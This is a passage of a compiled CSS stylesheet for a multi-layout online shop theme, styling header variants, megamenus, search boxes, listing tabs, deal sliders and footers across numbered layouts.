      header.typeheader-8 .btn-shopping-cart .dropdown-menu {
        top: 50px;
        right: 15px; }
      header.typeheader-9 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0px; }
      header.typeheader-9 ul.top-link > li.login:after {
        display: none; }
      header.typeheader-9 .bottom-right {
        padding-top: 4px; }
      header.typeheader-9 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        float: left; }
        header.typeheader-9 .megamenu-style-dev .navbar-default .horizontal .navbar-header .navbar-toggle .icon-bar {
          background-color: #444; }
    header.typeheader-10 .search-header-w {
      position: relative;
      top: 0;
      z-index: 99;
      margin-left: 15px; }
      header.typeheader-10 .search-header-w .icon-search {
        width: 40px;
        height: 50px;
        text-align: center;
        line-height: 40px; }
      header.typeheader-10 .search-header-w .icon-search i {
        font-size: 18px;
        color: #222; }
      header.typeheader-10 .search-header-w .icon-search.active i::before {
        content: "\f00d"; }
      header.typeheader-10 .search-header-w .icon-search:hover {
        cursor: pointer; }
      header.typeheader-10 .search-header-w #sosearchpro .search {
        display: none;
        position: absolute;
        top: 46px;
        right: 0px; }
      header.typeheader-10 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        float: left; }
      header.typeheader-10 .megamenu-style-dev .navbar-default .horizontal .navbar-header .navbar-toggle .icon-bar {
        background-color: #222; }
      header.typeheader-10 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0; }
      header.typeheader-10 .header-bottom {
        padding: 20px 10px; }
      header.typeheader-10 .navbar-logo .logo {
        margin-top: 11px; }
      header.typeheader-10 ul.top-link > li.account {
        padding: 0;
        margin: 0; }
      header.typeheader-10 ul.top-link > li.account:after {
        display: none; }
    .layout-11 .megamenu-style-dev .vertical ul.megamenu > li > a {
      font-size: 14px; }
      .layout-11 .megamenu-style-dev .navbar-default .vertical .navbar-header {
        top: -50px; }
    header.typeheader-11 .shopping_cart .btn-shopping-cart .top_cart .icon-c {
      background-color: transparent; }
      header.typeheader-11 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0; }
      header.typeheader-11 .logo {
        text-align: center; }
      header.typeheader-11 .header-middle {
        padding: 30px 0 0 0; }
      header.typeheader-11 .search-header-w {
        position: relative;
        top: 0px;
        z-index: 99;
        float: left;
        margin-left: 15px; }
      header.typeheader-11 .search-header-w .icon-search {
        width: 40px;
        height: 40px;
        text-align: center;
        line-height: 40px; }
      header.typeheader-11 .search-header-w .icon-search i {
        font-size: 18px;
        color: #fff; }
      header.typeheader-11 .search-header-w .icon-search.active i::before {
        content: "\f00d"; }
      header.typeheader-11 .search-header-w .icon-search:hover {
        cursor: pointer; }
      header.typeheader-11 .search-header-w #sosearchpro .search {
        display: none;
        position: absolute;
        top: 40px;
        left: 0px;
        margin-right: 0;
        padding: 0;
        width: 270px;
        border: none; }
      header.typeheader-11 .search-header-w #sosearchpro .search input {
        width: 270px;
        border: 1px solid #eaeaea;
        height: 39px;
        line-height: 39px; }
      header.typeheader-11 .search-header-w #sosearchpro .search .input-group-btn {
        position: absolute;
        right: 2px;
        top: 1px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-11 .search-header-w #sosearchpro .search button {
        color: #999;
        padding: 0 10px;
        height: 38px;
        line-height: 38px; }
      header.typeheader-11 .search-header-w #sosearchpro .search button i {
        color: #fff;
        font-size: 16px; }
      header.typeheader-11 .search-header-w #sosearchpro .search button span {
        display: none; }
      header.typeheader-11 .middle2 {
        width: 40px;
        position: relative;
        top: 41px;
        left: 100px; }
      header.typeheader-11 .middle3 {
        position: relative;
        top: 0; }
      header.typeheader-11 .shopping_cart {
        margin-right: 45px;
        position: relative;
        top: 41px; }
      header.typeheader-11 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart, header.typeheader-11 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_cart2, header.typeheader-11 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_carts {
        display: none; }
    header.typeheader-12 .navbar-logo {
      padding: 36px 0; }
      header.typeheader-12 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        float: left; }
      header.typeheader-12 .header-bottom .bottom-right {
        padding-top: 6px;
        padding-bottom: 7px; }
    .common-home .typeheader-13 {
      position: static; }
      .common-home .typeheader-13 .header-bottom {
        padding: 15px 0; }
    header.typeheader-13 .logo {
      margin-top: 0; }
      header.typeheader-13 .navbar-logo {
        text-align: center; }
      header.typeheader-13 .header-bottom .bottom-right {
        padding-top: 0; }
      header.typeheader-13 .lang-curr {
        margin: 0 0 0 20px; }
      header.typeheader-13 .lang-curr > li:before {
        display: none; }
      header.typeheader-13 .lang-curr > li .btn-group .btn-link {
        margin-right: 10px; }
      header.typeheader-13 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_carts, header.typeheader-13 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart {
        display: none; }
      header.typeheader-13 .search-header-w {
        margin: 6px 10px 0 0; }
      header.typeheader-13 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0px; }
      header.typeheader-13 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        float: left; }
      header.typeheader-13 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background-color: #444; }
    .common-home .typeheader-14 {
      position: static; }
    header.typeheader-14 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
      float: left;
      margin-top: 5px; }
      header.typeheader-14 .header-bottom .bottom-right {
        padding-top: 5px; }
      header.typeheader-14 .logo {
        margin-top: 4px; }
      header.typeheader-14 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background: #444; }
    header.typeheader-15 .header-bottom {
      background: #333; }
      header.typeheader-15 .text-account {
        display: none; }
      header.typeheader-15 .container-megamenu.horizontal ul.megamenu > li > a:before {
        display: none; }
    header.typeheader-16 .sublinks-block {
      display: none; }
      header.typeheader-16 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background-color: #222; }
      header.typeheader-16 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0px; }
      .common-home.layout-16 .main-left .col2 {
        width: 100%; }
      .common-home.layout-16 .partners-items .item {
        width: 50%; }
      .common-home.layout-16 #content .so-page-builder .extra-layout16 .container {
        padding: 0; }
    .typefooter-16 .newsletter-footer11 {
      margin-top: 30px; }
      .typefooter-16 .footer-bottom {
        text-align: center; }
      .typefooter-16 .footer-bottom .payment-w {
        margin-bottom: 10px; }
      .typefooter-16 .footer-bottom .copyright {
        text-align: center; }
    header.typeheader-17 .container-megamenu.horizontal {
      float: right; }
      header.typeheader-17 .search-header-w {
        position: relative;
        height: 0;
        top: 22px;
        margin-right: 60px; }
      header.typeheader-17 .search-header-w #sosearchpro .search button {
        height: 38px;
        line-height: 38px; }
      header.typeheader-17 .search-header-w #sosearchpro .search input {
        height: 38px; }
      header.typeheader-17 .header-middle {
        padding: 20px 0; }
      header.typeheader-17 .logo {
        padding: 0; }
      header.typeheader-17 .navbar-logo {
        text-align: center; }
      header.typeheader-17 .header-bottom {
        padding: 5px 0; }
    .layout-17 #content .so-page-builder .container, .layout-17 .container-fluid .container, .layout-17 .wrapper-full .container {
      padding: 0 15px; }
      .layout-17 #content .so-page-builder .extra-layout17 .container {
        padding: 0; }
      .layout-17 .listingtab-layout17 {
        margin-bottom: 40px; }
      .layout-17 .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container {
        margin: 10px 0 0px 10px; }
      .layout-17 .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
        font-size: 14px;
        color: #222;
        text-transform: capitalize; }
      .layout-17 .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs {
        padding: 10px 0; }
      .layout-17 .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        margin-top: 0;
        display: inline-block;
        width: 100%; }
      .layout-17 .listingtab-layout17 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab .ltabs-tab-label {
        border: none;
        padding: 0; }
      .layout-17 .banners2 {
        display: none; }
      .layout-17 .basic-layou17 .form-group {
        margin: 0; }
      .layout-17 .basic-layou17 .pre-text {
        display: none; }
    .typefooter-17 .newsletter-footer1 {
      margin-top: 30px; }
    header.typeheader-18 .links-bottom {
      margin-right: 50px;
      line-height: 20px; }
      header.typeheader-18 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0px; }
      header.typeheader-18 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background-color: #222; }
      header.typeheader-18 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        position: relative;
        top: -68px; }
      header.typeheader-18 .header-bottom {
        height: 0; }
      header.typeheader-18 .header-middle {
        padding: 25px 0 20px 0; }
    .common-home.layout-18 .flagship ul li {
      width: 33.333%; }
      .common-home.layout-18 .promo .item .lnk {
        padding: 5px; }
      .common-home.layout-18 .extra-layout18 .so-extraslider .owl2-controls .owl2-nav .owl2-prev {
        left: -35px !important; }
      .common-home.layout-18 .extra-layout18 .so-extraslider .owl2-controls .owl2-nav .owl2-next {
        right: -35px !important; }
      .common-home.layout-18 .so-page-builder .container-fluid {
        width: 100%; }
    .typefooter-18 .connect, .typefooter-18 .apps {
      width: 50%;
      float: left;
      margin-top: 30px; }
      .typefooter-18 .newsletter-footer1 {
        position: static;
        margin-top: 30px; }
      .typefooter-18 .ftop {
        height: auto; }
      .typefooter-18 .partners ul li {
        width: 25%;
        float: left;
        margin: 0;
        padding: 0 5px; }
    header.typeheader-19 .container-megamenu.horizontal ul.megamenu > li {
      margin-right: 0px; }
      header.typeheader-19 .header-bottom {
        position: relative; }
      header.typeheader-19 .bottom-right {
        position: absolute;
        top: 7px;
        right: 15px; }
      header.typeheader-19 .search-header-w {
        padding-right: 300px; }
      header.typeheader-19 .megamenu-style-dev .navbar-default .horizontal .navbar-header {
        position: relative;
        top: -3px; }
      header.typeheader-19 .container-megamenu.vertical .vertical-wrapper ul.megamenu {
        width: 240px; }
    .common-home.layout-19 #content .so-page-builder .container, .common-home.layout-19 .container-fluid .container {
      padding: 0 15px; }
      .common-home.layout-19 .banners2 .item a {
        width: 48%;
        float: left;
        padding: 0;
        margin: 0 1%; }
      .common-home.layout-19 .custom-extra19 .products-list .product-layout .product-item-container .left-block {
        width: 120px; }
      .common-home.layout-19 .custom-extra19 .products-list .product-layout .product-item-container .right-block {
        margin-left: 130px; }
      .common-home.layout-19 .custom-extra19 .products-list .product-layout .product-item-container .addToCart {
        width: 42px;
        height: 42px;
        line-height: 42px;
        padding: 0; }
      .common-home.layout-19 .custom-extra19 .products-list .product-layout .product-item-container .addToCart span {
        display: none; }
      .common-home.layout-19 .custom-extra19 .products-list .product-layout .product-item-container .addToCart i {
        padding: 0; }
    .typefooter-19 .so-page-builder .container {
      padding: 0 15px; }
      .typefooter-19 .categories-footer .col-cate {
        width: 50%; }
      .typefooter-19 .categories-footer .col-cate.col5 {
        display: none; }
      .typefooter-19 .newsletter-footer11 {
        margin-top: 30px; }
      .typefooter-19 .footer-bottom {
        text-align: center; }
      .typefooter-19 .footer-bottom .payment-w {
        margin-bottom: 10px; }
      .typefooter-19 .footer-bottom .copyright {
        text-align: center; }
    header.typeheader-20 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
      color: #222; }
      header.typeheader-20 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar {
        background-color: #222; }
      header.typeheader-20 .container-megamenu.horizontal ul.megamenu > li {
        margin-right: 0px; }
      header.typeheader-20 .search-header-w {
        margin-right: 20px; }
      header.typeheader-20 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle {
        height: 36px; }
      header.typeheader-20 .container-megamenu.vertical .vertical-wrapper ul.megamenu {
        width: 240px; }
    .common-home.layout-20 .banners1 {
      margin: 0 -10px;
      margin-top: 20px; }
      .common-home.layout-20 .banners1 a {
        width: 50%;
        float: left;
        padding: 0 10px; }
      .common-home.layout-20 .row-top .col-2 {
        padding-left: 15px; }
    .typefooter-20 {
      margin-top: 20px; }
      .typefooter-20 .newsletter-footer11, .typefooter-20 .socials {
        margin-top: 20px; }
      .typefooter-20 .footer-bottom {
        text-align: center; }
      .typefooter-20 .footer-bottom .payment-w {
        margin-bottom: 10px; }
      .typefooter-20 .footer-bottom .copyright {
        text-align: center; }
      .typefooter-20 .content-apps {
        margin: 0 -5px; }
      .typefooter-20 .content-apps a {
        float: left;
        padding: 0 5px;
        width: 50%;
        margin: 0; }
    #content .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow, #content .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
      float: left;
      border-radius: 0 !important; }
      #content .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected {
        text-align: left; }
      #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        margin-left: 20px;
        text-align: left; }
    .layout-1 .module.sohomepage-slider {
      margin-bottom: 10px; }
      .layout-1 #content .so-page-builder .container {
        padding: 0 15px; }
      .layout-1 .main-right .col2 {
        width: 100%; }
      .layout-1 .main-right .col3 {
        width: 100%; }
      .layout-1 .main-right .banners1 {
        margin: 0 -15px; }
      .layout-1 .main-right .banners1 .b-img, .layout-1 .main-right .banners1 .b-img2 {
        width: 50%;
        float: left;
        padding: 0 15px; }
      .layout-1 .banners3 {
        display: none; }
      .layout-1 .deals-layout1 .so-deal .owl2-controls .owl2-dots {
        display: none; }
      .layout-1 .deals-layout1 .so-deal .extraslider-inner .item .item-time-w .time-title {
        display: none; }
      .layout-1 .deals-layout1 .so-deal .extraslider-inner .item .item-time-w {
        padding: 0 5px; }
      .layout-1 .listingtab-layout1 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        width: 100%;
        margin-right: auto; }
      .layout-1 .listingtab-layout1 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab:after {
        display: none; }
      .layout-1 .module.listingtab1-custom .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-items-inner .ltabs-item .item-inner {
        width: 50%; }
      .layout-1 .module.listingtab1-custom .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-items-inner .ltabs-item .item-inner.first-item {
        width: 100%; }
      .layout-1 .module.listingtab1-custom .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-items-inner .ltabs-item .item-inner.first-item .left-block .product-image-container {
        margin: 0 12%; }
      .layout-1 .block-infos {
        padding: 0 10px;
        margin-bottom: 30px; }
      .layout-1 .block-infos li .inner i {
        margin-right: 0px; }
      .layout-1 .banners7 {
        margin-bottom: 30px; }
      .layout-1 .banners7 .b1 {
        margin-bottom: 23px; }
      .layout-1 .banners6 {
        margin: 20px 0 30px 0; }
    .layout-2 #content .so-page-builder .container {
      padding: 0 15px; }
      .layout-2 .toptags-w .top-tags ul li {
        padding-left: 20px;
        padding-bottom: 5px; }
      .layout-2 .block-policy2 ul li {
        width: 33.33%; }
      .layout-2 .block-policy2 ul li.item-4, .layout-2 .block-policy2 ul li.item-5 {
        display: none; }
      .layout-2 .listingtab-layout2 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        width: 100%;
        margin-left: 20px;
        margin-right: auto; }
      .layout-2 .listingtab-layout2 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab:after {
        display: none; }
      .layout-2 .layout2-listingtab2 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab .ltabs-tab-label {
        font-size: 14px;
        font-weight: 400;
        text-transform: capitalize;
        margin-right: 0;
        margin-left: 20px; }
      .layout-2 .layout2-listingtab2 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab:after {
        display: none; }
      .layout-2 .layout2-listingtab2 .so-listing-tabs .ltabs-items-inner .owl2-controls .owl2-nav {
        top: 5px; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner .item .item-time-w .item-timer {
        float: left; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner .item .item-time-w .time-title {
        display: none; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner {
        margin: 0 -15px; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner .item {
        padding: 0 15px; }
      .layout-2 .deals-layout2 .so-deal .extraslider-inner .item .item-time-w {
        padding: 0 5px; }
      .layout-2 .sliderimages .inner {
        padding: 0; }
      .layout-2 .sliderimages .slider-images .owl2-controls .owl2-nav .owl2-prev {
        left: 0; }
      .layout-2 .sliderimages .slider-images .owl2-controls .owl2-nav .owl2-next {
        right: 0; }
      .layout-2 .sliderimages .slider-images .owl2-item .item img {
        width: 100%; }
    .common-home.layout-3 .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {
      padding: 2px 0; }
    .layout-3 .container-megamenu.vertical {
      z-index: 0; }
      .layout-3 .megamenu-style-dev .vertical ul.megamenu > li > a {
        font-size: 14px; }
      .layout-3 .responsive ul.megamenu .sub-menu .content .row > div {
        margin-top: 0; }
      .layout-3 .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu > ul li .main-menu {
        margin: 0; }
      .layout-3 .megamenu-style-dev .navbar-default .vertical .navbar-header {
        top: 0;
        left: 15px;
        margin-bottom: 10px; }
      .layout-3 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
        color: #666; }
      .layout-3 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle:hover {
        color: #42cdad; }
      .layout-3 .last-col .product-simple {
        margin-top: 30px; }
      .layout-3 .so-popular-tag {
        margin-bottom: 30px; }
      .layout-3 .listingtab-layout3 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        width: 100%;
        margin-left: 20px;
        margin-right: auto; }
      .layout-3 .listingtab-layout3 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab:after {
        display: none; }
      .layout-3 .listingtab-layout3 .so-listing-tabs .ltabs-items-container .ltabs-items .ltabs-slider .ltabs-item .item-inner .product-item-container .right-block {
        margin-left: 10px;
        margin-top: 0; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .item-time-w .time-title {
        display: none; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .item-timer {
        float: left; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .caption {
        margin-top: 0; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .caption h4 {
        margin-top: 0;
        margin-bottom: 0; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .first-item .inner .caption h4 {
        margin-top: 15px; }
      .layout-3 .deals-layout3 .so-deal .extraslider-inner .item .product-thumb .inner {
        padding-bottom: 10px;
        margin-bottom: 10px; }
      .layout-3 .blog-home .owl2-controls .owl2-nav {
        top: -5px;
        right: 15px; }
      .layout-3 .blog-home .owl2-controls .owl2-nav .owl2-prev, .layout-3 .blog-home .owl2-controls .owl2-nav .owl2-next {
        display: block !important; }
      .layout-3 .blog-home .owl2-controls .owl2-dots {
        display: none !important; }
      .layout-3 .blog-home .so-blog-external .blog-external .media .item .media-content .media-subcontent {
        margin-left: 10px; }
    .common-home.layout-3 #content .module.listingtab-icons .modcontent {
      border: none; }
    .common-home .listingtab-icons .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
      width: 100%;
      text-align: left;
      padding-left: 20px; }
      .common-home .listingtab-icons .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab .ltabs-tab-img {
        display: none; }
    .layout-4 .block-policy4 {
      display: none; }
      .layout-4 .block-policy4 .inner .policy {
        width: 50%;
        float: left; }
      .layout-4 .extra-right {
        padding-left: 15px;
        margin-top: 20px; }
      .layout-4 .extra-layout4 .col-pre {
        width: 30%;
        min-height: 411px; }
      .layout-4 .extra-layout4 .col-pre a {
        min-width: 120px; }
      .layout-4 .extra-layout4 .modcontent {
        width: 70%; }
    .layout-5 .block-policy4 ul {
      margin: 0 -10px; }
      .layout-5 .block-policy4 ul li {
        padding: 0 10px; }
      .layout-5 .block-policy4 ul li .item-inner .inner {
        padding: 15px 5px; }
      .layout-5 .banners1 {
        display: none; }
      .layout-5 .so-sp-cat .category-wrap-cat .slider .cat_slider_inner .item .cat_slider_title {
        margin-bottom: 5px; }
      .layout-5 .super-layout5 .so-sp-cat .category-wrap-cat {
        width: 30%; }
      .layout-5 .super-layout5 .so-sp-cat .spcate-right {
        width: 70%; }
      .layout-5 .super-layout5 .so-sp-cat .owl2-controls .owl2-nav {
        top: 19px; }
      .layout-5 .so-sp-cat .spcat-tabs-container .spcat-tabs-wrap.spcat-selectbox span.spcat-tab-arrow {
        width: 30px; }
      .layout-5 .so-sp-cat .spcat-tabs-container .spcat-tabs-wrap.spcat-selectbox span.spcat-tab-selected {
        width: 160px;
        text-align: left; }
      .layout-5 .so-sp-cat .spcat-tabs-container ul.spcat-tabs {
        padding: 0; }
      .layout-5 .so-sp-cat .spcat-tabs-container .spcat-tabs-wrap.spcat-selectbox {
        width: 190px;
        top: 4px;
        margin-left: 10px; }
      .layout-5 .so-sp-cat .spcat-tabs-container .spcat-tabs-wrap.spcat-selectbox .spcat-tabs {
        display: none; }
      .layout-5 .so-sp-cat .spcat-tabs-container .spcat-tabs-wrap.spcat-selectbox .spcat-tab-selected, .layout-5 .so-sp-cat .spcat-tabs-container .spcat-tabs-wrap.spcat-selectbox .spcat-tab-arrow {
        display: block; }
    .layout-6 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle {
      color: #666; }
      .layout-6 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle:hover {
        color: #666; }
      .layout-6 .megamenu-style-dev .navbar-default .vertical .navbar-header {
        top: -10px; }
      .layout-6 .megamenu-style-dev .vertical ul.megamenu > li > a {
        font-size: 14px; }
      .layout-6 .id6-banners1 .banner2 {
        display: none; }
      .layout-6 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
        margin-left: 45%; }
      .layout-6 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image {
        width: 40%; }
    .common-home.layout-6 .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info {
      margin-top: 0;
      padding-top: 10px; }
    .common-home.layout-6 .product-simple .so-extraslider .extraslider-inner .item .item-inner .button-group {
      margin-bottom: 0; }
    .layout-7 .module.sohomepage-slider .so-homeslider img {
      width: 100%; }
      .layout-7 .id7-banners1 {
        display: none; }
      .layout-7 .block-policy7 ul li {
        width: 33.33%; }
      .layout-7 .block-policy7 ul li.item-4, .layout-7 .block-policy7 ul li.item-5 {
        display: none; }
    .layout-8 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
      margin-left: 15px; }
      .layout-8 .listingtab-layout8 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs {
        margin: 0; }
      .layout-8 .listingtab-layout8 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        margin: 0 !important; }
      .layout-8 .listingtab-layout8 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab:hover > span, .layout-8 .listingtab-layout8 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab.tab-sel > span {
        color: #000; }
      .layout-8 .id8-newsletter-w .newsletter {
        padding: 100px 50px;
        width: 80% !important; }
      .layout-8 .blog-home8 .so-blog-external .blog-external .media .item .media-content {
        width: 95%; }
      .layout-8 .blog-home8 .so-blog-external .blog-external .media .item {
        padding: 15px; }
      .layout-8 .so-instagram-gallery.button-type2 .owl2-nav {
        margin-right: 15px; }
    .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal {
      margin: 0; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .item .product-thumb .image {
        width: 100%; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .item .product-thumb .caption {
        width: 100%;
        padding-bottom: 30px; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-content .item .product-thumb h4 {
        padding-top: 0; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-nav .slick-prev, .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-nav .slick-next {
        bottom: 92px; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-nav .slick-prev.slick-prev, .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-nav .slick-next.slick-prev {
        left: 0px; }
      .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-nav .slick-prev.slick-next, .layout-9.common-home .deals9-slick .so-deals-slick.slick-horizontal .deals-nav .slick-next.slick-next {
        right: 0px; }
      .layout-9.common-home .banners1 {
        padding: 0; }
      .layout-9.common-home #content .module.deals9-slick h3.modtitle {
        display: block !important; }
      .layout-9.common-home #content .module.deals9-slick .caption h3.modtitle {
        display: none !important; }
    .layout-10 .banners1 {
      display: none; }
      .layout-10 .box-content1 {
        margin-bottom: 30px; }
      .layout-10 .slider-brands .owl2-controls .owl2-nav .owl2-prev {
        left: -15px !important; }
      .layout-10 .slider-brands .owl2-controls .owl2-nav .owl2-next {
        right: -15px !important; }
    .layout-11 .product-simple.extra-n {
      margin-top: -20px !important; }
      .layout-11 .slider-testimonials .modcontent .item .text {
        width: 70%;
        float: left; }
      .layout-11 .slider-testimonials .modcontent .item .cont {
        width: 30%;
        float: left;
        margin: 0;
        padding: 10px; }
      .layout-11 .banners2 {
        display: none; }
      .layout-11 #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        width: 100%; }
      .layout-11 .listingtab-layout11 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab::after {
        display: none; }
    .layout-12 .block-policy ul li {
      width: 50%;
      margin-bottom: 10px; }
      .layout-12 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover > span, .layout-12 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel > span {
        color: #222; }
      .layout-12 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
        margin-left: 15px; }
      .layout-12 #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        margin-left: 0; }
      .layout-12 .banners1 .bn2 {
        margin-top: 20px; }
    .layout-13 .block-policy13 ul li a {
      margin-top: 15px; }
      .layout-13 .col-blogs {
        padding-right: 15px; }
      .layout-13 .col-testimonials {
        padding-left: 15px; }
      .layout-13 .slider-testimonials .modcontent {
        padding: 10px 50px; }
    .layout-14 .so-extraslider .owl2-controls .owl2-nav .owl2-prev {
      left: 10px !important; }
      .layout-14 .so-extraslider .owl2-controls .owl2-nav .owl2-next {
        right: 10px !important; }
      .layout-14 .products-list .product-grid .product-item-container .left-block .cartinfo--left {
        transform: translateY(10px); }
      .layout-14 #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab {
        margin-left: 0; }
      .layout-14 .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel > span {
        color: #444; }
      .layout-14 .listingtab-layout14 {
        margin-top: 30px; }
    .layout-15 .h15-section-style5 div.dev-categories .cat-title a {
      font-size: 15px; }
      .layout-15 div.dev-cat .cat-content {
        top: 20px;
        left: 20px;
        padding: 20px 15px 0 20px;
        height: calc(100% - 40px); }
      .layout-15 div.dev-cat .cat-wrap.theme3 .content-box .child-cat .child-cat-title a {
        line-height: 33px; }
      .layout-15 .insta15 .block-title {
        top: 20px; }
    footer.typefooter-3 .infos-footer ul {
      margin-top: 20px; }
      footer.typefooter-3 .infos-footer ul li.adres {
        background-position: left 26px; }
      footer.typefooter-3 .infos-footer ul li.phone {
        background-position: left -43px; }
      footer.typefooter-1 .footer-top .ftop.container {
        width: 750px;
        padding: 0 15px; }
      footer.typefooter-1 .socials li {
        padding-left: 10px;
        margin-left: 10px; }
      footer.typefooter-1 .socials li:before {
        display: none; }
      footer.typefooter-1 .socials li a span {
        display: none; }
      footer.typefooter-1 .newsletter-footer1 .newsletter .block_content {
        width: 100%; }
      footer.typefooter-1 .newsletter-footer1 .newsletter .block_content form.signup {
        padding-left: 0; }
      footer.typefooter-1 .newsletter-footer1 .newsletter .title-block {
        display: none; }
      footer.typefooter-1 .footer-top .ftop .col-lg-8 {
        width: 70%; }
      footer.typefooter-1 .footer-top .ftop .col-lg-4 {
